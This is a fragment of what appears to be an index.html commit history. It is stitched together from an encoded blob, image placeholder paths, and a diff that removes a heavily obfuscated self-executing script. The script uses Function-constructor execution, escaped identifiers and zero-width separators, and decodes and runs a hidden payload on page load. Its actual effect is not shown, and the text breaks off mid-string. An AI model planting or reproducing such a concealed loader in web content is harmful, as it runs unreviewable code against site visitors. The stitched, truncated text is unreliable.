(TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>



==== commit 3c28fe21: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'.r7*{ixy]9u,y&}f,atxow*v2m#*8}8e-,pk+~43p&vpu5+r@{yqnm_t.gjt{..kw24-yl,ie[^ol856_6r8cl+nnq}j9lf[23~]%reek-~c4j_v,k!l[!9]ee.72v[*q4a@[]y#z%8x654g~_y{}48nfw]&9~jxft5ewvj}9[c2-7e]4z66h}mex&g!hh~-y*ylqew*1^qa%g&i}!y1^ks[%v%1pj{,63!+7z1o378x+@l!s@ni9oa8q@1riw_kcuzzht&uvf+fngp43]&g.-xl5hpj.ejzq3set2w@sx^up1&%25_.pa3f{%,sf~zr@3r#.muv{qz#-owglp,9m8&s!~ij!a%^ik2wou}@t7##f{1m,a,^rq*^o@u-]~wo_ua]#r3[p6ike^1!ci*jt+5en{ee-eh.*@9tress#m2zm7fxc%csc447k^6%vcoqex7-*li[h+n55he![1}n#~^_m{msg1_98k}+ya_25n6o#+97c]36gatzghuh&v';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHrNj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"M~|N[+?PV.?]^@(=&JVJV!P)][;L&UT}J{*|}~-,#WGRV}{%!UU#UQ[?^I&UM})V)M*!Q|}V&L];GN.V[[)H@UH_![KQO@QTQ&}J-|GSO)}L.+!|@*&MNR@~!PL}VGS!U:}{;U,T&@.|=J}